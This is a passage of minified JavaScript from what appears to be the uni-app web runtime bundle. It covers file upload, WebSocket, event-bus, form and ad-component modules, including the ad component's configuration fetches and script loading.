r={"./base/base64.js":"78b7","./base/can-i-use.js":"9bd9","./base/interceptor.js":"c9da","./base/upx2px.js":"c165","./context/audio.js":"e748","./context/background-audio.js":"86d3","./context/canvas.js":"6352","./context/create-map-context.js":"ed2c","./context/create-video-context.js":"e68a","./context/editor.js":"5883","./context/inner-audio.js":"beab","./device/network.js":"1c3e","./device/theme.js":"0426","./keyboard/get-selected-text-range.js":"7958","./keyboard/keyboard.js":"7068","./media/preview-image.js":"7317","./media/recorder.js":"d91a","./network/download-file.js":"cf97","./network/request.js":"dc02","./network/socket.js":"32a0","./network/update.js":"c4cd","./network/upload-file.js":"bceb","./plugin/__f__.js":"61a5","./plugin/push.js":"9f56","./ui/create-animation.js":"a2f6","./ui/create-intersection-observer.js":"a6f2","./ui/create-media-query-observer.js":"a874","./ui/create-selector-query.js":"8379","./ui/load-font-face.js":"fdcd","./ui/locale.js":"ebda","./ui/page-scroll-to.js":"3313","./ui/set-page-meta.js":"be92","./ui/tab-bar.js":"e87f","./ui/window.js":"ccdf"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="1fe9"},2066:function(t,e,n){"use strict";n.r(e);var r={name:"SwiperItem",props:{itemId:{type:String,default:""}},mounted:function(){var t=this.$el;t.style.position="absolute",t.style.width="100%",t.style.height="100%";var e=this.$vnode._callbacks;e&&e.forEach((function(t){t()}))}},i=r,o=(n("95bd"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-swiper-item",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"211f":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"uploadFile",(function(){return s}));var r=n("bdee");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_xhr",void 0),o(this,"_isAbort",void 0),o(this,"_callbacks",[]),this._xhr=e,this._callbackId=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"abort",value:function(){this._isAbort=!0,this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function s(e,n){var i=e.url,o=e.file,s=e.filePath,c=e.name,u=e.files,l=e.header,f=e.formData,d=e.timeout,h=void 0===d?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.uploadFile||6e4:d,p=t,v=p.invokeCallbackHandler,g=new a(null,n);return Array.isArray(u)&&u.length||(u=[{name:c,file:o,uri:s}]),Promise.all(u.map((function(t){var e=t.file,n=t.uri;return e instanceof Blob?Promise.resolve(Object(r["a"])(e)):Object(r["f"])(n)}))).then((function(t){var e,r=new XMLHttpRequest,o=new FormData;Object.keys(f).forEach((function(t){o.append(t,f[t])})),Object.values(u).forEach((function(e,n){var r=e.name,i=t[n];o.append(r||"file",i,i.name||"file-".concat(Date.now()))})),r.open("POST",i),Object.keys(l).forEach((function(t){r.setRequestHeader(t,l[t])})),r.upload.onprogress=function(t){g._callbacks.forEach((function(e){var n=t.loaded,r=t.total,i=Math.round(n/r*100);e({progress:i,totalBytesSent:n,totalBytesExpectedToSend:r})}))},r.onerror=function(){clearTimeout(e),v(n,{errMsg:"uploadFile:fail"})},r.onabort=function(){clearTimeout(e),v(n,{errMsg:"uploadFile:fail abort"})},r.onload=function(){clearTimeout(e);var t=r.status;v(n,{errMsg:"uploadFile:ok",statusCode:t,data:r.responseText||r.response})},g._isAbort?v(n,{errMsg:"uploadFile:fail abort"}):(e=setTimeout((function(){r.upload.onprogress=r.onload=r.onabort=r.onerror=null,g.abort(),v(n,{errMsg:"uploadFile:fail timeout"})}),h),r.send(o),g._xhr=r)})).catch((function(){setTimeout((function(){v(n,{errMsg:"uploadFile:fail file error"})}),0)})),g}}.call(this,n("2c9f"))},"21f5":function(t,e,n){},2214:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y})),n.d(e,"b",(function(){return w})),n.d(e,"d",(function(){return _})),n.d(e,"c",(function(){return k}));var r=n("340d"),i=n("71a4"),o=n("d334"),a=n("0071"),s=n("8b82"),c=n("41cb");function u(t,e,n){var r="".concat(e,":fail ").concat(t);if(-1===n)throw new Error(r);return"number"===typeof n&&y(n,{errMsg:r}),!1}var l=[{name:"callback",type:Function,required:!0}],f=["beforeValidate","beforeAll","beforeSuccess"];function d(t,e,n){var i=s["a"][t];if(!i&&Object(o["a"])(t)&&(i=l),i){if(Array.isArray(i)&&Array.isArray(e)){var a=Object.create(null),d=Object.create(null),h=e.length;i.forEach((function(t,n){a[t.name]=t,h>n&&(d[t.name]=e[n])})),i=a,e=d}if(Object(r["k"])(i.beforeValidate)){var p=i.beforeValidate(e);if(p)return u(p,t,n)}for(var v=Object.keys(i),g=0;g<v.length;g++)if(-1===f.indexOf(v[g])){var m=Object(c["a"])(v[g],i,e);if(m)return u(m,t,n)}}return!0}var h=1,p={};function v(t,e){var n=h++,r="api."+t+"."+n;return p[n]={name:r,keepAlive:!0,callback:e},n}function g(t,e){for(var n in p){var r=p[n];if(r.name.startsWith("api."+t.replace(/^off/,"on"))&&r.callback===e)return delete p[n],Number(n)}return"fail"}function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!Object(r["l"])(e))return{params:e};e=Object.assign({},e);var o=Object(a["a"])(e),s=o.success,c=o.fail,u=o.cancel,l=o.complete,f=Object(r["k"])(s),d=Object(r["k"])(c),v=Object(r["k"])(u),g=Object(r["k"])(l);if(!f&&!d&&!v&&!g)return{params:e};var m={};for(var b in n){var y=n[b];Object(r["k"])(y)&&(m[b]=Object(i["b"])(y))}var w=m.beforeSuccess,_=m.afterSuccess,x=m.beforeFail,S=m.afterFail,k=m.beforeCancel,C=m.afterCancel,A=m.beforeAll,O=m.afterAll,T=h++,E="api."+t+"."+T,j=function(n){if(n.errMsg=n.errMsg||t+":ok",-1!==n.errMsg.indexOf(":ok"))n.errMsg=t+":ok";else if(-1!==n.errMsg.indexOf(":cancel"))n.errMsg=t+":cancel";else if(-1!==n.errMsg.indexOf(":fail")){var i="",o=n.errMsg.indexOf(" ");o>-1&&(i=n.errMsg.substr(o)),n.errMsg=t+":fail"+i}Object(r["k"])(A)&&A(n);var a=n.errMsg;0===a.indexOf(t+":ok")?(Object(r["k"])(w)&&w(n,e),f&&s(n),Object(r["k"])(_)&&_(n)):0===a.indexOf(t+":cancel")?(n.errMsg=n.errMsg.replace(t+":cancel",t+":fail cancel"),d&&c(n),Object(r["k"])(k)&&k(n),v&&u(n),Object(r["k"])(C)&&C(n)):0===a.indexOf(t+":fail")&&(Object(r["k"])(x)&&x(n),d&&c(n),Object(r["k"])(S)&&S(n)),g&&l(n),Object(r["k"])(O)&&O(n)};return p[T]={name:E,callback:j},{params:e,callbackId:T}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=m(t,e,n),o=i.params,a=i.callbackId;return Object(r["l"])(o)&&!d(t,o,a)?{params:o,callbackId:!1}:{params:o,callbackId:a}}function y(t,e,n){if("number"===typeof t){var r=p[t];if(r)return r.keepAlive||delete p[t],r.callback(e,n)}return e}function w(t){delete p[t]}function _(e){return function(n){t.error("API `"+e+"` is not yet implemented")}}function x(t,e){var n=s["a"][t];n&&(Object(r["k"])(n.beforeAll)&&(e.beforeAll=n.beforeAll),Object(r["k"])(n.beforeSuccess)&&(e.beforeSuccess=n.beforeSuccess))}var S=["getPushClientId","onPushMessage","offPushMessage"];function k(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return S.indexOf(t)>-1||!Object(r["k"])(e)?e:(x(t,n),function(){for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];if(Object(o["b"])(t)){if(d(t,a,-1))return e.apply(null,a)}else if(Object(o["a"])(t)){if(d(t,a,-1))return e((t.startsWith("off")?g:v)(t,a[0]))}else{var c={};a.length&&(c=a[0]);var u,l=b(t,c,n),f=l.params,h=l.callbackId;if(!1!==h)return u=Object(r["k"])(f)?e(h):e(f,h),u&&!Object(o["c"])(t)&&(u=y(h,u),Object(r["l"])(u)&&(u.errMsg=u.errMsg||t+":ok")),u}})}}).call(this,n("418b")["default"])},2288:function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{previewImage:{visible:!1}}},created:function(){var e=this;t.on("onShowPreviewImage",(function(t,n){e.previewImage=Object.assign({},t,{visible:!0}),Object(r["k"])(n)&&e.$nextTick(n)})),t.on("onClosePreviewImage",(function(t){e._onPreviewClose(),Object(r["k"])(t)&&e.$nextTick(t)})),t.on("onHidePopup",(function(t){e.previewImage.visible=!1}))},methods:{_onPreviewClose:function(t){this.previewImage.visible=!1}}}}.call(this,n("2c9f"))},"23a1":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={mounted:function(){var t=this;this._toggleListeners("subscribe",this.id),this.$watch("id",(function(e,n){t._toggleListeners("unsubscribe",n,!0),t._toggleListeners("subscribe",e,!0)}))},beforeDestroy:function(){this._toggleListeners("unsubscribe",this.id),this._contextId&&this._toggleListeners("unsubscribe",this._contextId)},methods:{_toggleListeners:function(e,n,i){i&&!n||Object(r["k"])(this._handleSubscribe)&&t[e](this.$page.id+"-"+this.$options.name.replace(/VUni([A-Z])/,"$1").toLowerCase()+"-"+n,this._handleSubscribe)},_getContextInfo:function(){var t="context-".concat(this._uid);return this._contextId||(this._toggleListeners("subscribe",t),this._contextId=t),{name:this.$options.name.replace(/VUni([A-Z])/,"$1").toLowerCase(),id:t,page:this.$page.id}}}}}).call(this,n("31d2"))},2432:function(t,e,n){var r={"./action-sheet.js":"9e30","./index.js":"49df","./modal.js":"4fcb","./popup.js":"a202","./preview-image.js":"2288","./toast.js":"1d2e","./transition.js":"a409"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="2432"},"24f2":function(t,e,n){},2626:function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"a",(function(){return c}));var r=n("0372"),i=n("97af"),o=!1;function a(){return o}function s(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[],i=a();if(!i)return n&&t.error("app is not ready"),[];var o=i.$children[0];if(o&&o.$children.length){var s=o.$children.find((function(t){return"TabBar"===t.$options.name})),c=o.$children.find((function(t){return"Layout"===t.$options.name}));c&&(o=c),o.$children.forEach((function(t){if(s!==t&&t.$children.length&&"Page"===t.$children[0].$options.name&&t.$children[0].$slots.page){var n=t.$children[0].$children.find((function(t){return"PageBody"===t.$options.name})),o=n&&n.$children.find((function(t){return!!t.$page}));if(o){var a=!0;!e&&s&&o.$page&&o.$page.meta.isTabBar&&(i.$route.meta&&i.$route.meta.isTabBar?i.$route.path!==o.$page.path&&(a=!1):s.__path__!==o.$page.path&&(a=!1)),a&&r.push(o)}}}))}var u=r.length;if(u>1){var l=r[u-1];l.$page.path!==i.$route.path&&r.splice(u-1,1)}return r}function c(t,e,n){o=e,o.$vm=e,o.globalData=o.$options.globalData||{},Object(r["d"])(t,o),Object(i["a"])(o,n)}}).call(this,n("418b")["default"])},"27d2":function(t,e,n){},"283d":function(t,e,n){"use strict";var r=n("b62a"),i=n.n(r);i.a},"286e":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getFileInfo",(function(){return a}));var r=n("bdee"),i=t,o=i.invokeCallbackHandler;function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.filePath,n=arguments.length>1?arguments[1]:void 0;Object(r["f"])(e).then((function(t){o(n,{errMsg:"getFileInfo:ok",size:t.size})})).catch((function(t){o(n,{errMsg:"getFileInfo:fail "+t.message})}))}}.call(this,n("2c9f"))},"2a78":function(t,e,n){"use strict";n.r(e);var r=n("9f62"),i=r["a"],o=(n("d638"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-label",t._g({class:{"uni-label-pointer":t.pointer},on:{click:t._onClick}},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"2ace":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={props:{id:{type:String,default:""}},created:function(){var t=this;this._addListeners(this.id),this.$watch("id",(function(e,n){t._removeListeners(n,!0),t._addListeners(e,!0)}))},beforeDestroy:function(){this._removeListeners(this.id)},methods:{_addListeners:function(e,n){var i=this;if(!n||e){var o=this.$options.listeners;Object(r["l"])(o)&&Object.keys(o).forEach((function(r){n?0!==r.indexOf("@")&&0!==r.indexOf("uni-")&&t.on("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]]):0===r.indexOf("@")?i.$on("uni-".concat(r.substr(1)),i[o[r]]):0===r.indexOf("uni-")?t.on(r,i[o[r]]):e&&t.on("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]])}))}},_removeListeners:function(e,n){var i=this;if(!n||e){var o=this.$options.listeners;Object(r["l"])(o)&&Object.keys(o).forEach((function(r){n?0!==r.indexOf("@")&&0!==r.indexOf("uni-")&&t.off("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]]):0===r.indexOf("@")?i.$off("uni-".concat(r.substr(1)),i[o[r]]):0===r.indexOf("uni-")?t.off(r,i[o[r]]):e&&t.off("uni-".concat(r,"-").concat(i.$page.id,"-").concat(e),i[o[r]])}))}}}}}).call(this,n("31d2"))},"2be0":function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n("340d"),i=n("909e");function o(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})}function a(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})}var s={name:"uni://form-field",init:function(t,e){e.constructor.options.props&&e.constructor.options.props.name&&e.constructor.options.props.value||(e.constructor.options.props||(e.constructor.options.props={}),e.constructor.options.props.name||(e.constructor.options.props.name=t.props.name={type:String}),e.constructor.options.props.value||(e.constructor.options.props.value=t.props.value={type:null})),t.propsData||(t.propsData={});var n=e.$vnode;if(n&&n.data&&n.data.attrs&&(Object(r["i"])(n.data.attrs,"name")&&(t.propsData.name=n.data.attrs.name),Object(r["i"])(n.data.attrs,"value")&&(t.propsData.value=n.data.attrs.value)),!e.constructor.options.methods||!e.constructor.options.methods._getFormData){e.constructor.options.methods||(e.constructor.options.methods={}),t.methods||(t.methods={});var s={_getFormData:function(){return this.name?{key:this.name,value:this.value}:{}},_resetFormData:function(){this.value=""}};Object.assign(e.constructor.options.methods,s),Object.assign(t.methods,s),Object.assign(e.constructor.options.methods,i["a"].methods),Object.assign(t.methods,i["a"].methods);var c=t.created;e.constructor.options.created=t.created=c?[].concat(o,c):[o];var u=t.beforeDestroy;e.constructor.options.beforeDestroy=t.beforeDestroy=u?[].concat(a,u):[a]}}};var c=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},s.name,s);function u(t,e){t.behaviors.forEach((function(n){var r=c[n];r&&r.init(t,e)}))}},"2c9f":function(t,e,n){"use strict";n.r(e),n.d(e,"on",(function(){return c})),n.d(e,"off",(function(){return u})),n.d(e,"once",(function(){return l})),n.d(e,"emit",(function(){return f})),n.d(e,"subscribe",(function(){return d})),n.d(e,"unsubscribe",(function(){return h})),n.d(e,"subscribeHandler",(function(){return p}));var r=n("951c"),i=n.n(r),o=n("2214");n.d(e,"invokeCallbackHandler",(function(){return o["a"]})),n.d(e,"removeCallbackHandler",(function(){return o["b"]}));var a=n("89ec");n.d(e,"publishHandler",(function(){return a["b"]}));var s=new i.a,c=s.$on.bind(s),u=s.$off.bind(s),l=s.$once.bind(s),f=s.$emit.bind(s);function d(t,e){return c("view."+t,e)}function h(t,e){return u("view."+t,e)}function p(t,e,n){return f("view."+t,e,n)}},"2d10":function(t,e,n){},"2daf":function(t,e,n){"use strict";n.r(e),function(t){function r(){return window.location.protocol+"//"+window.location.host}function i(e,n){var i=e.src,o=t,a=o.invokeCallbackHandler,s=new Image,c=i;s.onload=function(){a(n,{errMsg:"getImageInfo:ok",width:s.naturalWidth,height:s.naturalHeight,path:0===c.indexOf("/")?r()+c:c})},s.onerror=function(t){a(n,{errMsg:"getImageInfo:fail"})},s.src=i}n.d(e,"getImageInfo",(function(){return i}))}.call(this,n("2c9f"))},"2eb1":function(t,e,n){"use strict";var r=n("0c61"),i=n.n(r);i.a},"2f5c":function(t,e,n){"use strict";n.r(e),n.d(e,"TEMP_PATH",(function(){return r}));var r=""},"31d2":function(t,e,n){"use strict";n.r(e),n.d(e,"on",(function(){return p})),n.d(e,"off",(function(){return v})),n.d(e,"once",(function(){return g})),n.d(e,"emit",(function(){return m})),n.d(e,"subscribe",(function(){return b})),n.d(e,"unsubscribe",(function(){return y})),n.d(e,"subscribeHandler",(function(){return w})),n.d(e,"publishHandler",(function(){return d["a"]}));var r=n("951c"),i=n.n(r);var o=n("49c2"),a=n("d661"),s=n("c08f"),c={setPageMeta:function(t){var e=t.pageStyle,n=t.rootFontSize,r=document.querySelector("uni-page-body")||document.body;r.setAttribute("style",e),n&&document.documentElement.style.fontSize!==n&&(document.documentElement.style.fontSize=n)},requestComponentInfo:o["a"],requestComponentObserver:a["b"],destroyComponentObserver:a["a"],requestMediaQueryObserver:s["b"],destroyMediaQueryObserver:s["a"]},u=n("493f"),l=n("fa95"),f=n("83ee");var d=n("a805"),h=new i.a,p=h.$on.bind(h),v=h.$off.bind(h),g=h.$once.bind(h),m=h.$emit.bind(h);function b(t,e){return p("service."+t,e)}function y(t,e){return v("service."+t,e)}function w(t,e,n){m("service."+t,e,n)}(function(t){Object.keys(c).forEach((function(e){t(e,c[e])})),t("pageScrollTo",u["c"]),t("loadFontFace",l["a"]),Object(f["a"])(t)})(b)},"32a0":function(t,e,n){"use strict";n.r(e),n.d(e,"connectSocket",(function(){return l})),n.d(e,"sendSocketMessage",(function(){return f})),n.d(e,"closeSocket",(function(){return d})),n.d(e,"onSocketOpen",(function(){return h})),n.d(e,"onSocketError",(function(){return p})),n.d(e,"onSocketMessage",(function(){return v})),n.d(e,"onSocketClose",(function(){return g}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbacks={open:[],close:[],error:[],message:[]},this.CLOSED=3,this.CLOSING=2,this.CONNECTING=0,this.OPEN=1,this.readyState=this.CLOSED}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"send",value:function(t){this.readyState!==this.OPEN&&this._callback(t,"sendSocketMessage:fail WebSocket is not connected");var e=Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"send",socketTaskId:this.id})),n=e.errMsg;this._callback(t,n.replace("operateSocketTask","sendSocketMessage"))}},{key:"close",value:function(t){this.readyState=this.CLOSING;var e=Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"close",socketTaskId:this.id})),n=e.errMsg;this._callback(t,n.replace("operateSocketTask","closeSocket"))}},{key:"onOpen",value:function(t){this._callbacks.open.push(t)}},{key:"onClose",value:function(t){this._callbacks.close.push(t)}},{key:"onError",value:function(t){this._callbacks.error.push(t)}},{key:"onMessage",value:function(t){this._callbacks.message.push(t)}},{key:"_callback",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.success,n=t.fail,r=t.complete,i=arguments.length>1?arguments[1]:void 0,o={errMsg:i};/:ok$/.test(i)?"function"===typeof e&&e(o):"function"===typeof n&&n(o),"function"===typeof r&&r(o)}}]),t}(),s=Object.create(null),c=[],u=Object.create(null);function l(t,e){var n=Object(i["c"])("createSocketTask",t),o=n.socketTaskId,u=new a(o);return s[o]=u,c.push(u),setTimeout((function(){Object(r["a"])(e,{errMsg:"connectSocket:ok"})}),0),u}function f(t,e){var n=c[0];if(n&&n.readyState===n.OPEN)return Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"send",socketTaskId:n.id}));Object(r["a"])(e,{errMsg:"sendSocketMessage:fail WebSocket is not connected"})}function d(t,e){var n=c[0];if(n)return n.readyState=n.CLOSING,Object(i["c"])("operateSocketTask",Object.assign({},t,{operationType:"close",socketTaskId:n.id}));Object(r["a"])(e,{errMsg:"closeSocket:fail WebSocket is not connected"})}function h(t){u.open=t}function p(t){u.error=t}function v(t){u.message=t}function g(t){u.close=t}Object(i["d"])("onSocketTaskStateChange",(function(t){var e=t.socketTaskId,n=t.state,i=t.data,o=t.code,a=t.reason,l=(t.errMsg,s[e]);if(l){var f="message"===n?{data:i}:"close"===n?{code:o,reason:a}:{};if("open"===n&&(l.readyState=l.OPEN),l===c[0]&&u[n]&&Object(r["a"])(u[n],f),"error"===n||"close"===n){l.readyState=l.CLOSED,delete s[e];var d=c.indexOf(l);d>=0&&c.splice(d,1)}l._callbacks[n].forEach((function(t){"function"===typeof t&&t(f)}))}}))},3313:function(t,e,n){"use strict";n.r(e),function(t){function r(e){var n=getCurrentPages();return n.length&&t.publishHandler("pageScrollTo",e,n[n.length-1].$page.id),{}}n.d(e,"pageScrollTo",(function(){return r}))}.call(this,n("2c9f"))},"33b2":function(t,e,n){"use strict";function r(t){var e=t.service;return{service:e,provider:[]}}n.r(e),n.d(e,"getProvider",(function(){return r}))},"33e2":function(t,e,n){"use strict";n.r(e);var r=n("44f1"),i=n.n(r),o=n("909e");function a(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,i)}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),t}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var f=function(){function t(){s(this,t),this._instance=null,this._adConfig=null,this._isLoading=!1,this._lastError=null,this._callbacks=[]}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t,this._instance._init()),this._instance}}]),u(t,[{key:"_init",value:function(){var t=this._getConfig();null!==t&&t.last&&(this.isExpired||(this._adConfig=t.data))}},{key:"get",value:function(e,n,r){if(t.IC++,null!=this._adConfig)return this._doCallback(e,n,r),void(this.isExpired&&this._loadAdConfig(e));this._callbacks.push({adpid:e,success:n,fail:r}),this._loadAdConfig(e)}},{key:"_doCallback",value:function(e,n,r){t.IS++;var i=this._adConfig,o=i.a,a=i.b;o[e]?n(a,o[e]):r(this.ERROR_INVALID_ADPID)}},{key:"_loadAdConfig",value:function(t){var e=this;!0!==this._isLoading&&(this._isLoading=!0,uni.request({url:this.URL,method:"GET",timeout:8e3,data:{d:location.hostname,a:t},dataType:"json",success:function(t){var n=t.data;if(0===n.ret){var r=n.data;e._adConfig=r,e._setConfig(r),e._callbacks.forEach((function(t){var n=t.adpid,r=t.success,i=t.fail;e._doCallback(n,r,i)}))}else e._callbacks.forEach((function(t){t.fail({errCode:n.ret,errMsg:n.msg})}));e._callbacks=[]},fail:function(t){e._callbacks.forEach((function(e){e.fail(t)})),e._callbacks=[]},complete:function(t){e._isLoading=!1}}))}},{key:"_getConfig",value:function(){if(!navigator.cookieEnabled||!window.localStorage)return null;var t=localStorage.getItem(this.KEY);return t?JSON.parse(t):null}},{key:"_setConfig",value:function(t){if(!navigator.cookieEnabled||!window.localStorage)return null;localStorage.setItem(this.KEY,JSON.stringify({last:Date.now(),data:t}))}},{key:"adConfig",get:function(){return this._adConfig}},{key:"isExpired",get:function(){return null==this._adConfig||Math.abs(Date.now()-this._adConfig.last)>this.CACHE_TIME}}]),t}();l(f,"IC",0),l(f,"IS",0),Object.assign(f.prototype,{URL:"https://hac1.dcloud.net.cn/ah5",KEY:"uni_app_ad_config",CACHE_TIME:6e5,ERROR_INVALID_ADPID:{"-5002":"invalid adpid"}});var d=function(){function t(){s(this,t),this._instance=null,this._adConfig=null,this._guid=null}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t,this._instance._init()),this._instance}}]),u(t,[{key:"_init",value:function(){var t=this._getConfig();null!==t&&t.guid?this._guid=t.guid:(this._guid=this._newGUID(),this._setConfig(this._guid))}},{key:"get",value:function(t){this._process(Object.assign(t,{d:location.hostname,i:this._guid}))}},{key:"_process",value:function(t){uni.request({url:this.URL,method:"GET",data:t,dataType:"json",success:function(){}})}},{key:"_newGUID",value:function(){for(var t="",e="xxxxxxxx-xxxx-4xxx-xxxx-xxxxxxxxxxxx",n=0;n<e.length;n++)t+="x"===e[n]?(16*Math.random()|0).toString(16):e[n];return t.toUpperCase()}},{key:"_getConfig",value:function(){if(!navigator.cookieEnabled||!window.localStorage)return null;var t=localStorage.getItem(this.KEY);return t?JSON.parse(t):null}},{key:"_setConfig",value:function(t){if(!navigator.cookieEnabled||!window.localStorage)return null;localStorage.setItem(this.KEY,JSON.stringify({last:Date.now(),guid:t}))}}]),t}();Object.assign(d.prototype,{URL:"https://has1.dcloud.net.cn/ahl",KEY:"uni_app_ad_guid"});var h=function(){function t(){s(this,t),this._instance=null,this._callback={},this._cache={}}return u(t,null,[{key:"instance",get:function(){return null==this._instance&&(this._instance=new t),this._instance}}]),u(t,[{key:"load",value:function(t,e,n,r){void 0===this._cache[t]&&this.loadScript(t,e),1===this._cache[t]?n():(this._callback[t]||(this._callback[t]=[]),this._callback[t].push({success:n,fail:r}))}},{key:"loadScript",value:function(t,e){var n=this;this._cache[t]=0;var r=document.createElement("script");for(var i in r.setAttribute("id","uniad_provider"+t),e)r.setAttribute(i,e[i]);r.onload=function(){n._cache[t]=1,n._callback[t].forEach((function(t){var e=t.success;e()})),n._callback[t].length=0},r.onerror=function(e){n._cache[t]=void 0,n._callback[t].forEach((function(t){var n=t.fail;n(e)})),n._callback[t].length=0},document.body.append(r)}}]),t}(),p={name:"Ad",mixins:[o["g"]],props:{adpid:{type:[Number,String],default:""},adpidWidescreen:{type:[Number,String],default:""},widescreenWidth:{type:[Number,String],default:750}},watch:{adpid:function(t){t&&this._loadData(t)},adpidWidescreen:function(t){t&&this._loadData(t)}},mounted:function(){this._pd={},this._pl=[],this._pi=0,this._checkTimer=null,this._checkTimerCount=0,this._isWidescreen=this.$refs.container.clientWidth>parseInt(this.widescreenWidth),this._loadData(),d.instance.get({h:__uniConfig.compilerVersion,a:this.adpid,at:-3,ic:f.IC,is:f.IS})},beforeDestroy:function(){this._clearCheckTimer(),this.$refs.container.innerHTML="",this._shanhuAd&&delete this._shanhuAd},methods:{_onhandle:function(t){this._report(41)},_reset:function(){this._pd={},this._pl=[],this._pi=0,this._clearCheckTimer(),this.$refs.container.innerHTML="",this._isReady=!1},_loadData:function(t){var e=this;this._reset();var n=t||this.adpid,r=this._isWidescreen&&this.adpidWidescreen||n;f.instance.get(r,(function(t,n){e._ab=t,e._pl=n,e._renderAd()}),(function(t){e.$trigger("error",{},t)}))},_renderAd:function(){var t=this;if(!(this._pi>this._pl.length-1)){var e=this._pl[this._pi],n=this._ab[e.a1][e.t],r=n.script;this._currentChannel=e.a1;var i=this._randomId(),o=this._createView(i);"10023"===e.a1?h.instance.load(e.t,r,(function(){t._renderShanhu(i,e)}),(function(e){t.$trigger("error",{},e)})):"10010"===e.a1?h.instance.load(e.t,r,(function(){t._renderBaidu(i,e.a2)}),(function(e){t.$trigger("error",{},e)})):"10012"===e.a1?this._renderScript(o,r):h.instance.load(e.t,r,(function(){t._renderAdView(i,r.s,e)}),(function(e){t.$trigger("error",{},e)}))}},_createView:function(t){var e=document.createElement("div");return e.setAttribute("id",t),e.setAttribute("class",t),this.$refs.container.innerHTML="",this.$refs.container.append(e),e},_renderScript:function(t,e){var n=document.createElement("script");for(var r in e)n.setAttribute(r,e[r]);t.appendChild(n),this._startCheckTimer()},_renderBaidu:function(t,e){(window.slotbydup=window.slotbydup||[]).push({id:e,container:t,async:!0}),this._startCheckTimer()},_renderAdView:function(t,e,n){var r=window;e.split(".").reduce((function(t,e){return r=t,t[e]}),window).bind(r)(n.a2,t,2),this._startCheckTimer()},_renderShanhu:function(t,e){var n=this,r=new window.CoralAdv({app_id:e.a2,placement_id:e.a3,type:e.a4,display_type:e.a5,container_id:t,count:e.a6||1});r.ready().then(function(){var t=function(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function s(t){a(o,r,i,s,c,"next",t)}function c(t){a(o,r,i,s,c,"throw",t)}s(void 0)}))}}(i.a.mark((function t(e){return 